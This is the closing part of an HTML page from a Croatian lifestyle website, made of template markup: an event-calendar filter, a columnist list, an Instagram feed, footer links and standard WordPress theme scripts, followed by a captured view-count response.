class='rijeka ' data-filter_val='102' data-filter_slug='rijeka'>Rijeka</p><p class='rovinj ' data-filter_val='104' data-filter_slug='rovinj'>Rovinj</p><p class='sibenik ' data-filter_val='135' data-filter_slug='sibenik'>Šibenik</p><p class='split ' data-filter_val='106' data-filter_slug='split'>Split</p><p class='supetar ' data-filter_val='472' data-filter_slug='supetar'>Supetar</p><p class='svetvincenat ' data-filter_val='1054' data-filter_slug='svetvincenat'>Svetvinčenat</p><p class='tisno ' data-filter_val='234' data-filter_slug='tisno'>Tisno</p><p class='tuheljske-toplice ' data-filter_val='502' data-filter_slug='tuheljske-toplice'>Tuheljske Toplice</p><p class='zadar ' data-filter_val='169' data-filter_slug='zadar'>Zadar</p><p class='zagreb ' data-filter_val='39' data-filter_slug='zagreb'>Zagreb</p><p class='zrce ' data-filter_val='194' data-filter_slug='zrce'>Zrće</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list'><div class='eventon_list_event'><p class='no_events' >Nema događaja</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
	
			
						</div><!-- .ajde_evcal_calendar-->

			</div></aside><div class="td_block_wrap td_block_authors td_block_widget td_uid_17_69674f42173c8_rand td_top_authors td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_17_69674f42173c8" ><h4 class="td-block-title"><span>Kolumnisti</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/markol/"><img alt='' src='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/markol/">Marko Lončar</a></div><span class="td-author-post-count">4 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/alis/"><img alt='' src='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/alis/">Alis Marić</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/igorc/"><img alt='' src='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/igorc/">Igor Čerenšek</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/marijam/"><img alt='' src='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/marijam/">Marija Mažar</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/ingrid/"><img alt='' src='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/ingrid/">Ingrid Divković</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/medo/"><img alt='' src='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/medo/">Adnan Mehmedović Medo</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/morena/"><img alt='' src='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/morena/">Morena Milevoj</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/dejann/"><img alt='' src='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/dejann/">Dejan Nemčić</a></div><span class="td-author-post-count">0 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Pratite nas na Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/inspiremehr" target="_blank">@inspiremehr</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_18_69674f421bba1_rand td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_18_69674f421bba1" ><div class="td-block-title-wrap"></div><div id=td_uid_18_69674f421bba1 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                    <div class="td-instagram-main td-images-on-row-6">
                                        <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9XU1A2pIxn" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87216379_610633529493602_553002544930415162_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=N0FS_v2hnGwAX-1_iMo&edm=ABfd0MgBAAAA&ccb=7-4&oh=19f8d03a2577a123da58906576b4e22f&oe=61581F9A&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9JgWWMp0V3" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88169157_194764538278040_3181099222146078531_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=KuW5vyl3YlgAX_nsRPs&edm=ABfd0MgBAAAA&ccb=7-4&oh=41068a5cbb22644c9abf7c8dc9a3fcc4&oe=61566F04&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9Cz0vhpWQr" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84148887_228755948282918_7919910047066088780_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=iqqWefcTvDYAX-Hrk9D&edm=ABfd0MgBAAAA&ccb=7-4&oh=ca4a0a41ce90bb6406e5caa740300c8d&oe=615684B2&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B80zkA7puoo" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84998273_687545578444508_629059413464909200_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=njaVcGT4bbYAX8S0Kzv&edm=ABfd0MgBAAAA&ccb=7-4&oh=36214a101e8c46ce5e9fb32f3d2c05de&oe=61579D38&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8oAQg_phhX" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84285164_197802567945478_2034994431977082407_n.jpg?_nc_ht=scontent-frx5-1.cdninstagram.com&_nc_cat=110&_nc_ohc=7h2_coBQKakAX_WE2QQ&edm=ABfd0MgBAAAA&ccb=7-4&oh=8a1f6c99df951bb8258361414831aef7&oe=6157CEBD&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8hV4PppEhp" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84636626_182189153117359_5119100882384822869_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=7YGMWTBpVkQAX_G-U4a&edm=ABfd0MgBAAAA&ccb=7-4&oh=4336f92e890ec733bea4e7ac6ed7914d&oe=615812A9&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Inspire Me | <a href="https://www.inspireme.hr/zastita-privatnosti/" style="color: #fff;">Zaštita privatnosti</a> | <a href="https://www.inspireme.hr/kolacici/" style="color: #fff;">Kolačići</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69674f421d643
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.rt-reading-time{
    font-weight: bold;
    margin-bottom: 25px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full{
    background-color: #000;
}
.td-header-wrap .td-drop-down-search .btn:hover{
    background-color: #77326d;
}
.td-header-sp-top-widget .td-drop-down-search .entry-title a{
    color: #111;
}
.td-post-content .td_box_left{
    width: 100%;
}
.td-post-content .td_pull_quote p{
    font-size: 20px;
}
.white-p .td-excerpt{
    color: #fff;
}
.white-p .td-post-category{
    color: #61be6e !important;
}
.white-p .td-post-category:hover{
    color: #fff !important;
    background-color: transparent !important;
}
</style>

<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='https://www.inspireme.hr/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.6' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.6' id='evo_mobile-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.6' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","postnonce":"244a0863eb"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.6' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0' id='evcal_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.6.6' id='eventon_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0' id='eventon_init_gmaps-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2123]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.inspireme.hr/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.inspireme.hr/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69674f421d98a">.lp-ert{
    font-weight: bold;
}</textarea>
						<div id="td_live_css_uid_1_69674f421d98a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69674f421d98a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69674f421d98a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3
body_size: -210
content:
{"2123":20}